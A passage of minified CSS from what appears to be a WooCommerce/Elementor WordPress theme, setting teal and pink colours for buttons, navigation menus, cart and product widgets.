.elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account 